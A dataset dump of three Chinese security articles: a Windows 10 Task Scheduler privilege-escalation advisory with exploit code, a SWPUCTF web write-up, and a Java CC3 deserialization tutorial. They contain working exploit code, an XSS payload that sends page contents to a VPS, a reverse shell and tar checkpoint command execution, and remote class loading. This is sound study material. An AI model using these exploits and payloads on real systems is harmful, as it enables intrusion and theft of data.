text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

# 漏洞预警 | Windows 10本地提权0day预警

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 0x00 漏洞背景

win10中任务调度服务导出的函数没有验证调用者的权限,任意权限的用户调用该函数可以获取系统敏感文件的写权限,进而提权。

## 0x01 漏洞影响

漏洞影响win10和windows server 2016。目前发布的EXP暂时只能用于x64系统。

## 0x02 漏洞详情

win10系统Task

Scheduler任务调度服务中ALPC调用接口导出了SchRpcSetSecurity函数,该函数能够对一个任务或者文件夹设置安全描述符。

HRESULT SchRpcSetSecurity(

[in, string] const wchar_t* path,

[in, string] const wchar_t* sddl,

[in] DWORD flags

);

该服务是通过svchost的服务组netsvcs所启动的,对应的dll是schedsvc.dll。

在xp系统中,任务存放在C:\Windows\Tasks目录,后缀为.job;而win7及以后的版本任务以xml的格式存放在C:\Windows\System32\Tasks目录。









可能是为了兼容的考虑,SchRpcSetSecurity函数在win10中仍然会检测C:\Windows\Tasks目录下是否存在后缀为.job的文件,如果存在则会写入DACL数据。如果将job文件硬链接到特定的dll那么特定的dll就会被写入DACL数据,本来普通用户对特定的dll只具有读权限,这样就具有了写权限,接下来向dll写入漏洞利用代码并启动相应的程序就获得了提权。

那么首先需要找到一个普通用户具有读权限而系统具有写入DACL权限的dll,EXP中用的是C:\Windows\System32\DriverStore\FileRepository\prnms003.inf_amd64_4592475aca2acf83\Amd64\printconfig.dll,然后将C:\Windows\Tasks\UpdateTask.job硬链接到这个dll。

WIN32_FIND_DATA FindFileData;

HANDLE hFind;

hFind = FindFirstFile(L"C:\\Windows\\System32\\DriverStore\\FileRepository\\prnms003.inf_amd64*", &FindFileData);

wchar_t BeginPath[MAX_PATH] = L"c:\\windows\\system32\\DriverStore\\FileRepository\\";

wchar_t PrinterDriverFolder[MAX_PATH];

wchar_t EndPath[23] = L"\\Amd64\\PrintConfig.dll";

wmemcpy(PrinterDriverFolder, FindFileData.cFileName, wcslen(FindFileData.cFileName));

FindClose(hFind);

wcscat(BeginPath, PrinterDriverFolder);

wcscat(BeginPath, EndPath);

//Create a hardlink with UpdateTask.job to our target, this is the file the task scheduler will write the DACL of

CreateNativeHardlink(L"c:\\windows\\tasks\\UpdateTask.job", BeginPath);

在调用SchRpcSetSecurity函数使普通用户成功获取了对该dll写入的权限之后写入资源文件中的exploit.dll。

//Must be name of final DLL.. might be better ways to grab the handle

HMODULE mod = GetModuleHandle(L"ALPC-TaskSched-LPE");

//Payload is included as a resource, you need to modify this resource accordingly.

HRSRC myResource = ::FindResource(mod, MAKEINTRESOURCE(IDR_RCDATA1), RT_RCDATA);

unsigned int myResourceSize = ::SizeofResource(mod, myResource);

HGLOBAL myResourceData = ::LoadResource(mod, myResource);

void* pMyBinaryData = ::LockResource(myResourceData);

//We try to open the DLL in a loop, it could already be loaded somewhere.. if thats the case, it will throw a sharing violation and we should not continue

HANDLE hFile;

DWORD dwBytesWritten = 0;

do {

hFile = CreateFile(BeginPath,GENERIC_WRITE,0,NULL,OPEN_EXISTING,FILE_ATTRIBUTE_NORMAL,NULL);

WriteFile(hFile,(char*)pMyBinaryData,myResourceSize,&dwBytesWritten,NULL);

if (hFile == INVALID_HANDLE_VALUE)

{

Sleep(5000);

}

} while (hFile == INVALID_HANDLE_VALUE);

CloseHandle(hFile);

printconfig.dll和系统打印相关,并且没有被print

spooler服务默认启动。所以随后调用StartXpsPrintJob开始一个XPS打印。

//After writing PrintConfig.dll we start an XpsPrintJob to load the dll into the print spooler service.

CoInitialize(nullptr);

IXpsOMObjectFactory *xpsFactory = NULL;

CoCreateInstance(__uuidof(XpsOMObjectFactory), NULL, CLSCTX_INPROC_SERVER, __uuidof(IXpsOMObjectFactory), reinterpret_cast<LPVOID*>(&xpsFactory));

HANDLE completionEvent = CreateEvent(NULL, TRUE, FALSE, NULL);

IXpsPrintJob *job = NULL;

IXpsPrintJobStream *jobStream = NULL;

StartXpsPrintJob(L"Microsoft XPS Document Writer", L"Print Job 1", NULL, NULL, completionEvent, NULL, 0, &job, &jobStream, NULL);

jobStream->Close();

CoUninitialize();

return 0;

整个漏洞利用程序编译出来是个dll,把它注入到notepad中运行,发现spoolsv.exe创建的notepad已经具有SYSTEM权限,而系统中的printconfig.dll也被修改成了资源文件中的exploit.dll。

## 0x03 防御措施

建议用户安装360安全卫士等终端防御软件拦截利用此类漏洞的攻击,不要打开来源不明的程序。

## 0x04 时间线

2018-08-27 漏洞详情公开披露

2018-08-29 360CERT发布漏洞预警

## 0x05 参考链接

1.<https://github.com/SandboxEscaper/randomrepo>

2.<https://msdn.microsoft.com/en-us/library/cc248452.aspx> | 社区文章 |

## 前言

从大二开始就每年都打SWPU,一直认为web题目质量很不错,今年终于圆前俩年的遗憾,ak了一次web,以下是详细记录

## 用优惠码 买个 X ?

### 信息搜集

随手尝试www.zip

发现文件泄露

<?php

//生成优惠码

$_SESSION['seed']=rand(0,999999999);

function youhuima(){

mt_srand($_SESSION['seed']);

$str_rand = "abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ";

$auth='';

$len=15;

for ( $i = 0; $i < $len; $i++ ){

if($i<=($len/2))

$auth.=substr($str_rand,mt_rand(0, strlen($str_rand) - 1), 1);

else

$auth.=substr($str_rand,(mt_rand(0, strlen($str_rand) - 1))*-1, 1);

}

setcookie('Auth', $auth);

}

//support

if (preg_match("/^\d+\.\d+\.\d+\.\d+$/im",$ip)){

if (!preg_match("/\?|flag|}|cat|echo|\*/i",$ip)){

//执行命令

}else {

//flag字段和某些字符被过滤!

}

}else{

// 你的输入不正确!

}

?>

然后发现题目注册用户登录后,会得到一个优惠码

然而在使用的时候会提示

这就很难受了,明明是15位的优惠码,告诉我要24位的,这里就想到了随机数预测

### 种子爆破

不难发现,虽然我们没有种子,但是我们能得到15个生成的随机数

于是使用工具

http://www.openwall.com/php_mt_seed/

进行恢复,按照这个思路写出脚本,并按照工具的Input格式进行处理

str1='abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ'

str2='SUjJQvy1e2NyihU'

str3 = str1[::-1]

length = len(str2)

res=''

for i in range(len(str2)):

if i<=length/2:

for j in range(len(str1)):

if str2[i] == str1[j]:

res+=str(j)+' '+str(j)+' '+'0'+' '+str(len(str1)-1)+' '

break

else:

for j in range(len(str3)):

if str2[i] == str1[j]:

res+=str(len(str1)-j)+' '+str(len(str1)-j)+' '+'0'+' '+str(len(str1)-1)+' '

break

print res

运行得到结果

我们即可得到满足条件的seed:

seed = 0x016bbc5d = 23837789 (PHP 7.1.0+)

下面容易想到,将题目中的`len=15`改成`len=24`,生成优惠码,即可购买成功

### Bypass RCE

购买成功后,跳转到RCE的界面,阅读过滤

if (preg_match("/^\d+\.\d+\.\d+\.\d+$/im",$ip)){

if (!preg_match("/\?|flag|}|cat|echo|\*/i",$ip)){

//执行命令

}else {

//flag字段和某些字符被过滤!

}

}else{

// 你的输入不正确!

}

发现必须使用ip的格式,这里使用换行符`%0a`即可轻松绕过

然后是关键词过滤,发现通配符`?`以及`*`都被过滤

这里想到bypass技巧

c\at /fl\ag

即可拿到flag

## Injection ???

### 信息搜集

题目提示了

查看下去,发现

猜测题目应该使用了MongoDB

### 注入

尝试测试一下

password[$ne]=\

而一般情况下为

那么应该可以判断为NoSQL注入

那么进行盲注:

吐槽一下,由于有验证码,而我又不会验证码识别。。。于是只能手动测试:(

(后来发现python3有库可以识别= =后知后觉)

最后得到密码

username = admin

password = skmun

### getflag

登录后即可得到flag

## 皇家线上赌场

### 信息搜集

拿到题目F12发现关键信息

<script src="/static?file=test.js"></script>

<!-- /source -->

首先确定:

1.存在文件包含

2.有泄露

于是进行查看

view-source:http://107.167.188.241/source

[root@localhost]# tree web

web/

├── app

│ ├── forms.py

│ ├── __init__.py

│ ├── models.py

│ ├── static

│ ├── templates

│ ├── utils.py

│ └── views.py

├── req.txt

├── run.py

├── server.log

├── start.sh

└── uwsgi.ini

[root@localhost]# cat views.py.bak

filename = request.args.get('file', 'test.js')

if filename.find('..') != -1:

return abort(403)

if filename != '/home/ctf/web/app/static/test.js' and filename.find('/home/ctf/web/app') != -1:

return abort(404)

filename = os.path.join('app/static', filename)

### 源码读取

那么思路应该是利用文件包含进行文件读取了

但是不能进行目录穿越,于是得先知道绝对路径,这里想到之前HCTF的方法:

http://107.167.188.241/static?file=/proc/self/environ

发现500了,应该是没有权限,换个思路

http://107.167.188.241/static?file=/proc/self/maps

发现了python路径,但是看到内容

if filename != '/home/ctf/web/app/static/test.js' and filename.find('/home/ctf/web/app') != -1:

return abort(404)

我们没有办法使用这个绝对路径,尝试了一下bypass,例如

/home/ctf/web_assli3fasdf/././././app

发现也不行,出题人说用了abspath

看来只能想想有没有其他途径读取文件,这里想到如下方法

我们知道

/proc/[pid]/cwd是进程当前工作目录的符号链接

既然之前的路径无法用,那么我们可以考虑从proc进行读取,如下:

http://107.167.188.241/static?file=/proc/self/cwd/app/__init__.py

http://107.167.188.241/static?file=/proc/self/cwd/app/views.py

这也我们以后进行文件读取,拓宽了一些思路,并且只发现了只有以下文件可以读到,应该是出题人做了限制

得到文件内容

**init**.py

from flask import Flask

from flask_sqlalchemy import SQLAlchemy

from .views import register_views

from .models import db

def create_app():

app = Flask(__name__, static_folder='')

app.secret_key = '9f516783b42730b7888008dd5c15fe66'

app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:////tmp/test.db'

register_views(app)

db.init_app(app)

return app

views.py

def register_views(app):

@app.before_request

def reset_account():

if request.path == '/signup' or request.path == '/login':

return

uname = username=session.get('username')

u = User.query.filter_by(username=uname).first()

if u:

g.u = u

g.flag = 'swpuctf{xxxxxxxxxxxxxx}'

if uname == 'admin':

return

now = int(time())

if (now - u.ts >= 600):

u.balance = 10000

u.count = 0

u.ts = now

u.save()

session['balance'] = 10000

session['count'] = 0

@app.route('/getflag', methods=('POST',))

@login_required

def getflag():

u = getattr(g, 'u')

if not u or u.balance < 1000000:

return '{"s": -1, "msg": "error"}'

field = request.form.get('field', 'username')

mhash = hashlib.sha256(('swpu++{0.' + field + '}').encode('utf-8')).hexdigest()

jdata = '{{"{0}":' + '"{1.' + field + '}", "hash": "{2}"}}'

return jdata.format(field, g.u, mhash)

### session伪造

首先从views.py开始审计,发现需要`u.balance > 1000000`,并且我们又拥有`secret_key`

不难想到进行session构造

python3 session_cookie_manager.py encode -s '9f516783b42730b7888008dd5c15fe66' -t "{u'count': 1000000000, u'username': u'admin', u'csrf_token': u'559da19dcf76705bb469aaa42e951440ff338728', u'balance': 1000000000.0}"

得到伪造session

.eJxNzTkKgDAURdG9vDpIohmMm5GfCUT9gkMl7t00grc8zb0RaCGOGYOSX40UiNvF5x8rHXsZz23OjAHG-ETKp1icddKEoK0nIt1mb5TWspSu613bQ-A68s601gUorRPjeQGJBCFC.XBd6uw.iqU7NNEiz04SQrIwPwcxbgjplPA

### 格式化字符串攻击

然后就是最后的问题,怎么获取flag,我们看到关键函数

@app.route('/getflag', methods=('POST',))

@login_required

def getflag():

u = getattr(g, 'u')

if not u or u.balance < 1000000:

return '{"s": -1, "msg": "error"}'

field = request.form.get('field', 'username')

mhash = hashlib.sha256(('swpu++{0.' + field + '}').encode('utf-8')).hexdigest()

jdata = '{{"{0}":' + '"{1.' + field + '}", "hash": "{2}"}}'

return jdata.format(field, g.u, mhash)

联想到题目提示python3.5以及format,不难想到是格式化字符串的漏洞

那么剩下的应该是构造python继承链去读取g.flag

这里看到,我们的可控点是拼接在g.u后面的,所以我们需要上跳

而这里需要先知道g是什么:

很明显,如果我们需要读取g的值,我们需要一直上跳到app

而目前我们处于

很显然,结合`__init_.py`,我们应该先跳到db,再跳到app

这里题目提示我们

于是我们尝试这个类中的save方法

可以发现db,于是我们继续上跳

发现存在`current_app`

紧接着受到源码的启发

我们可以继续调用方法

field=__class__.save.__globals__[db].__class__.__init__.__globals__[current_app].before_request.__globals__

不难发现找到了g,我们查看flag

field=__class__.save.__globals__[db].__class__.__init__.__globals__[current_app].before_request.__globals__[g].flag

得到flag:`swpuctf{tHl$_15_4_f14G}`

## SimplePHP

### 信息搜集

看了一下文件的功能:

读文件

http://120.79.158.180:11115/file.php?file=

上传文件

http://120.79.158.180:11115/upload_file.php

于是尝试Leak一下源码

http://120.79.158.180:11115/file.php?file=file.php

file.php

<?php

header("content-type:text/html;charset=utf-8");

include 'function.php';

include 'class.php';

ini_set('open_basedir','/var/www/html/');

$file = $_GET["file"] ? $_GET['file'] : "";

if(empty($file)) {

echo "<h2>There is no file to show!<h2/>";

}

$show = new Show();

if(file_exists($file)) {

$show->source = $file;

$show->_show();

} else if (!empty($file)){

die('file doesn\'t exists.');

}

?>

### 反序列化

看到

$show = new Show();

if(file_exists($file))

本能的想到了phar,于是去读class.php

http://120.79.158.180:11115/file.php?file=class.php

class.php

?php

class C1e4r

{

public $test;

public $str;

public function __construct($name)

{

$this->str = $name;

}

public function __destruct()

{

$this->test = $this->str;

echo $this->test;

}

}

class Show

{

public $source;

public $str;

public function __construct($file)

{

$this->source = $file;

echo $this->source;

}

public function __toString()

{

$content = $this->str['str']->source;

return $content;

}

public function __set($key,$value)

{

$this->$key = $value;

}

public function _show()

{

if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) {

die('hacker!');

} else {

highlight_file($this->source);

}

}

public function __wakeup()

{

if(preg_match("/http|https|file:|gopher|dict|\.\./i", $this->source)) {

echo "hacker~";

$this->source = "index.php";

}

}

}

class Test

{

public $file;

public $params;

public function __construct()

{

$this->params = array();

}

public function __get($key)

{

return $this->get($key);

}

public function get($key)

{

if(isset($this->params[$key])) {

$value = $this->params[$key];

} else {

$value = "index.php";

}

return $this->file_get($value);

}

public function file_get($value)

{

$text = base64_encode(file_get_contents($value));

return $text;

}

}

?>

分析一下这个pop链

首先是show()

public function _show()

{

if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) {

die('hacker!');

} else {

highlight_file($this->source);

}

}

发现过滤了`f1ag`,那么利用点肯定不是它了,接着读到Test类,发现

public function file_get($value)

{

$text = base64_encode(file_get_contents($value));

return $text;

}

于是将目光锁定在Test类,那么开始想构造链

发现

public function __get($key)

{

return $this->get($key);

}

不难知道,这个方法要在调用属性的时候才会被触发

又看回Show类,发现

public function __toString()

{

$content = $this->str['str']->source;

return $content;

}

这里调用了source属性,只要将`str['str']`赋值为Test类即可

那么怎么触发`__toString`呢?

不难知道这个函数要在输出对象的时候才会被触发

看到C1e4r类

public function __destruct()

{

$this->test = $this->str;

echo $this->test;

}

发现这里会进行对象输出,那么整个pop链就清晰了

1.利用C1e4r类的`__destruct()`中的`echo $this->test`

2.触发Show类的`__toString()`

3.利用Show类的`$content = $this->str['str']->source`

4.触发Test类的`__get()`

5.成功利用`file_get()`读文件

### exp编写

思路清晰了,剩下的就是exp编写了

<?php

$a = new Test();

$a->params = array("source"=>'/var/www/html/f1ag.php');

$b = new Show('index.php');

$b->str['str'] = $a;

$c= new C1e4r($b);

echo serialize($c);

$obj = unserialize('O:5:"C1e4r":2:{s:4:"test";N;s:3:"str";O:4:"Show":2:{s:6:"source";s:9:"index.php";s:3:"str";a:1:{s:3:"str";O:4:"Test":2:{s:4:"file";N;s:6:"params";a:1:{s:6:"source";s:22:"/var/www/html/f1ag.php";}}}}}');

$phar = new Phar('exploit.phar');

$phar->startBuffering();



$phar->addFromString('test.php', 'test');

$phar->setStub('<?php __HALT_COMPILER(); ? >');

$phar->setMetadata($obj);

$phar->stopBuffering();

rename('skyfuck.phar', 'skyfuck.gif')

### getflag

上传skyfuck.gif

然后根据

$filename = md5($_FILES["file"]["name"].$_SERVER["REMOTE_ADDR"]).".jpg";

计算出路径

4b8e34dafe69a6a5ec8ba799e46e8e92.jpg

触发反序列化

http://120.79.158.180:11115/file.php?file=phar://upload/4b8e34dafe69a6a5ec8ba799e46e8e92.jpg

解码

即可得到flag

## 有趣的邮箱注册

### 信息搜集

拿到题目发现2个功能

1.管理员页面

http://118.89.56.208:6324/admin/admin.php

2.邮箱申请

http://118.89.56.208:6324/check.php

然后发现访问管理员页面:

only localhost allowed!

那么思路比较明显了,需要用邮箱申请XSS去本地访问管理员页面,同时抓取页面内容

在check.php页面源代码发现代码

<!--check.php

if($_POST['email']) {

$email = $_POST['email'];

if(!filter_var($email,FILTER_VALIDATE_EMAIL)){

echo "error email, please check your email";

}else{

echo "等待管理员自动审核";

echo $email;

}

}

?>

-->

### XSS

随机想bypass

filter_var($email,FILTER_VALIDATE_EMAIL)

不难发现只要使用了引号包裹就可以进行xss

"<script/src=//vps_ip/payload.js></script>"@example.com

随机构造读源码脚本

xmlhttp=new XMLHttpRequest();

xmlhttp.onreadystatechange=function()

{

if (xmlhttp.readyState==4 && xmlhttp.status==200)

{

document.location='http://vps:23333/?'+btoa(xmlhttp.responseText);

}

}

xmlhttp.open("GET","admin.php",true);

xmlhttp.send();

解码后得到

<br /><a href="admin/a0a.php?cmd=whoami">

发现存在rce

### RCE

本能想到进行反弹shell,这样比较利于后续操作,于是改写脚本为

xmlhttp=new XMLHttpRequest();

xmlhttp.onreadystatechange=function()

{

if (xmlhttp.readyState==4 && xmlhttp.status==200)

{

document.location='http://vps:23333/?'+btoa(xmlhttp.responseText);

}

}



xmlhttp.open("GET",'http://localhost:6324/admin/a0a.php?cmd=echo%20"xxxxxxxxxxxxx"%20|%20base64%20-d%20>%20/tmp/sky.sh',true);

xmlhttp.send();

向/tmp写入一个sky.sh

然后

xmlhttp=new XMLHttpRequest();

xmlhttp.onreadystatechange=function()

{

if (xmlhttp.readyState==4 && xmlhttp.status==200)

{

document.location='http://vps:23333/?'+btoa(xmlhttp.responseText);

}

}



xmlhttp.open("GET",'http://localhost:6324/admin/a0a.php?cmd=/bin/bash%20/tmp/sky.sh',true);

xmlhttp.send();

在根目录发现flag,但是不可读

### 信息再次发掘

进一步寻找信息,在`/var/www/html`下发现

发现还有一个目录,于是进行查看

发现果然还有题目

然后查看代码

backup.php

<?php

include("upload.php");

echo "上传目录:" . $upload_dir . "<br />";

$sys = "tar -czf z.tar.gz *";

chdir($upload_dir);

system($sys);

if(file_exists('z.tar.gz')){

echo "上传目录下的所有文件备份成功!<br />";

echo "备份文件名: z.tar.gz";



}else{

echo "未上传文件,无法备份!";

}

?>

### 提权与getflag

后面想到的只能是提权了,看代码好像毫无什么明显问题

随后搜到这样一篇文章

https://blog.csdn.net/qq_27446553/article/details/80943097

文章中,利用root的定时备份,成功反弹了root的shell,那么同理

这里我们的题目用flag用户进行备份,我们只要按照他的步骤,即可让flag用户帮我们执行sky.sh

于是利用上传,进行3个文件上传,文件名分别为

sky.sh

--checkpoint-action=exec=sh sky.sh

--checkpoint=1

sky.sh的内容为

cat /flag | base64

然后全部上传完毕,进行备份

即可得到flag:`swpuctf{xss_!_tar_exec_instr3st1ng}` | 社区文章 |



## 前置知识

### 动态加载类和静态加载的区别

编译时刻加载类就是静态加载类 运行时刻加载类就是动态加载类

new创建对象 就是静态加载类 在编译时就需要加载所有可能需要用到的类

`Class.forname()`这种就属于动态加载类 在编译时不报错 在运行到这行代码的时候才会加载到这个类的类类型

建一个demo了解一下

public class person {

public String name;

private int age;

public static int id ;

static {

System.out.println("静态代码块");

}

{

System.out.println("构造代码块");

}

public static void staticAction(){

System.out.println("静态方法");

}

public person() {

System.out.println("无参person");

}

public person(String name,int age){

System.out.println("有参person");

this.age=age;

this.name=name;

}

public int getAge() {

return age;

}

public void setAge(int age) {

this.age = age;

}

}

可以看到 不管是有参,无参,都会对类进行初始化,每次初始化都会调用到静态代码块之后是构造代码块

给静态变量赋值的时候也会调用静态代码块

加载class 不调用初始化,不会调用代码

但是,当使用Class.forname的时候 就会进行初始化加载静态代码块

看一下forname的底层代码

在最后看到调用了forname0的方法

和我们需要的不是很一致,向上翻,发现forname的重载方法

可以看到这是native的方法,是使用C++编写的,主要传进去四个参数,类名,是否初始化,类加载器

我们写一个demo试一下

发现并没有进行初始化

所以到这里,可以发现,Class.forname其实是可以通过方法的重载,来控制是否进行初始化的。即使进行初始化,也是需要使用到系统的加载器的

输出一下看一下gs是什么

> 一切的Java类都必须经过JVM加载后才能运行,而ClassLoader的主要作用就是Java类的加载。在JVM类加载器中最顶层的是Bootstrap

> ClassLoader(类引导加载器)、Extension ClassLoader(扩展类加载器)、App

> ClassLoader(系统类加载器)。其中AppClassLoader是默认的类加载器,也就是在不指定加载器的情况下,会自动调用AppClassLoader加载类。同时ClassLoader.getSysytemClassLoader()返回的系统类加载器也是AppClassLoader

关于ClassLoader的一些核心方法

getParent() | 返回该类加载器的父类加载器

---|---

loadClass(String name) | 加载指定的Java类,返回的是加载的类的实例

findClass(String name) | 查找指定的Java类,返回的是加载的类的实例

findLoadedClass(String name) | 查找JVM已经加载过的类,

defineClass(String name, byte[] b, int off, int len) |

把字节数组b中的内容转换为Java类,返回的结果是java.lang.Class类的实例,该方法被声明为final

resolveClass(Class<?> e) | 链接制定的Java类

在使用loadClass的时候是只进行加载,不进行初始化的

这样我们就可以加载任意类,攻击面也就更广。

比如使用继承ClassLoader类的URLClassLoader

import java.net.MalformedURLException;

import java.net.URL;

import java.net.URLClassLoader;

public class ClassLoad {

public static void main(String[] args) throws ClassNotFoundException, MalformedURLException, InstantiationException, IllegalAccessException {

URLClassLoader Ul=new URLClassLoader(new URL[]{new URL("http://localhost:9999")});

Class<?> c = Ul.loadClass("test");

c.newInstance();

}

}

import java.io.IOException;

public class test {

static {

try {

Runtime.getRuntime().exec("calc");

} catch (IOException e) {

e.printStackTrace();

}

}

}

然后编译一下

把test.java删除

在class目录下起一个python

加载出来计算器了

## CC3

### 调用链分析

链子的流程

ObjectInputStream.readObject()

AnnotationInvocationHandler.readObject()

Map(Proxy).entrySet()

AnnotationInvocationHandler.invoke()

LazyMap.get()

ChainedTransformer.transform()

ConstantTransformer.transform()

InstantiateTransformer.transform()

newInstance()

TrAXFilter#TrAXFilter()

TemplatesImpl.newTransformer()

TemplatesImpl.getTransletInstance()

TemplatesImpl.defineTransletClasses

newInstance()

Runtime.exec()

看到 入口点到 ConstantTransformer.transform()都是CC6的上半截,所以直接分析后半截

上半截可以参考我的CC6

<https://www.yuque.com/superd1ng/imcem8/myb1grqklp85nyzm>

